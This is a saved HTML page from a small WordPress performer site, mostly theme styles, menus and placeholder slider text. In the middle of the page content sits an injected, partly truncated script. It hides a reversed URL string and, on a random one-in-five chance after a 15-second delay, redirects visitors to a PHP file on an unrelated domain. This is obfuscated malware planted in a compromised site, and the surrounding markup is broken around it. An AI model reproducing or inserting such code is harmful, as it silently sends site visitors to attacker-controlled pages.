

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitunes.ca/white-menu/
body_size: 56223
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   White Menu</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="https://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="https://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; White Menu Comments Feed" href="https://hitunes.ca/white-menu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitunes.ca/wp-json/wp/v2/pages/14602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hitunes.ca/white-menu/" />
<link rel='shortlink' href='https://hitunes.ca/?p=14602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fwhite-menu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fwhite-menu%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-14602 ajax_fade page_not_loaded  qode-title-hidden qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content  has_slider">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   White Menu</div>

        


                        
					<span id="qode_page_id">14602</span>
					<div class="body_classes">page-template,page-template-full_width,page-template-full_width-php,page,page-id-14602,ajax_fade,page_not_loaded,,qode-title-hidden,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																				<div class="q_slider"><div class="q_slider_inner">
			<div id="qode-video-header"       class="carousel slide  full_screen  q_auto_start   header_not_transparent  " data-slide_animation="6000"  data-parallax="yes" style=""><div class="qode_slider_preloader"><div class="ajax_loader" style="margin-top:50px;"><div class="ajax_loader_1"><div class="pulse"></div></div></div></div><div class="carousel-inner " data-start="transform: translateY(0px);" data-1440="transform: translateY(-500px);"><div class="item light   "   style="  "><div class="video"><div class="mobile-video-image" style="background-image: url(http://hitunes.ca/wp-content/uploads/2014/03/preview.jpg)"></div><div class="video-overlay active" style="background-image:url(http://hitunes.ca/wp-content/uploads/2014/03/pixel.png);"><img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/03/pixel.png" alt="" /></div><div class="video-wrap">

									<video class="video" width="1920" height="800" poster="http://hitunes.ca/wp-content/uploads/2014/03/preview.jpg" controls="controls" preload="auto" loop autoplay muted><source type="video/webm" src="http://demo.qodeinteractive.com/bridge4/wp-content/uploads/2014/03/Bridge-Slide-Video.webm"><source type="video/mp4" src="http://demo.qodeinteractive.com/bridge4/wp-content/uploads/2014/03/Bridge-Slide-Video.mp4"><source type="video/ogg" src="http://demo.qodeinteractive.com/bridge4/wp-content/uploads/2014/03/Bridge-Slide-Video.ogv"><object width="320" height="240" type="application/x-shockwave-flash" data="https://hitunes.ca/wp-content/themes/bridge/js/flashmediaelement.swf">
													<param name="movie" value="https://hitunes.ca/wp-content/themes/bridge/js/flashmediaelement.swf" />
													<param name="flashvars" value="controls=true&file=http://demo.qodeinteractive.com/bridge4/wp-content/uploads/2014/03/Bridge-Slide-Video.mp4" />
													<img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/03/preview.jpg" width="1920" height="800" title="No video playback capabilities" alt="Video thumb" />
											</object>
									</video>
							</div></div><div class="slider_content_outer"><div class="slider_content center" style="width:98%;left:1%;top:40%;"  data-0=" opacity: 1; width:98%; left:1%; top:40%;"  data-300=" opacity: 0; left:1%; top:30%;"><div class="text  no_subtitle no_separator"><div ><h2 class="q_slide_title " style="color: #fffefe;font-size: 56px;line-height: 60px;text-shadow: none;"><span style="">WE&#8217;LL HELP MANAGE YOUR BUSINESS</span></h2></div><p class="q_slide_text" style="text-shadow: none;" ><span>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia,<br/> there live the blind texts.</span></p><a itemprop="url" class="qbutton green " href="#" >SEE MORE</a><a itemprop="url" class="qbutton white " href="#"  >SEE MORE</a></div></div></div></div></div></div>			</div></div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:95px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Sample Page</h2>

		</div> 
	</div> <div class="separator  &#8221;small&#8221; &#8221;center&#8221;  " style=""></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; up=&#8221;20&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Carefully crafted elements come together into one amazing design.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;60&#8243;px;"></div>
